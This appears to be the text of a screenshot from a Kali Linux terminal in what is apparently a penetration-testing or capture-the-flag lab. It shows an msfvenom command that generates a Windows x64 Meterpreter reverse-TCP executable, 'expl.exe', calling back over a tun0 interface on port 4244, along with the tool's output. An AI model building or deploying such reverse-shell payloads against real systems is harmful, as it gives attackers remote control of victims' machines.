 Aplicaciones Lugares mié 13 de mar 22:26 es
root@kali: /home/kali
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT=4244 -f exe
-o expl.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: expl.exe
┌──(root㉿kali)-[/home/kali]
└─#
KALI
PURPLE